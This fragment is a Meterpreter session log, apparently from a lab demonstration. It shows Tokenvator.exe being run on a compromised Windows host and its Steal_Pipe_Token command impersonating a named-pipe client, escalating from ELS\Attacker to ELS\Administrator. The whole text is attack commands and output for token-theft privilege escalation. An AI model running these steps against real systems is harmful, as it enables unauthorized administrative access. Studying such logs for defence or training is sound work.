 meterpreter > execute -c -i -f Tokenvator.exe
Process 10660 created.
Channel 2 created.
(Tokens) > whoami
[*] Operating as ELS\Attacker
(Tokens) > Steal_Pipe_Token \\.\pipe\ELS
[*] Creating Listener Thread
[+] Created Pipe \\.\pipe\els
[*] Joining Thread
[+] Connected to Pipe \\.\pipe\els
[+] Read Pipe \\.\pipe\els
[+] Impersonated Pipe \\.\pipe\els
[+] Thread Token 0×02CC
[*] Joined Thread
[+] Operating as ELS\Administrator
(Tokens) > whoami
[*] Operating as ELS\Administrator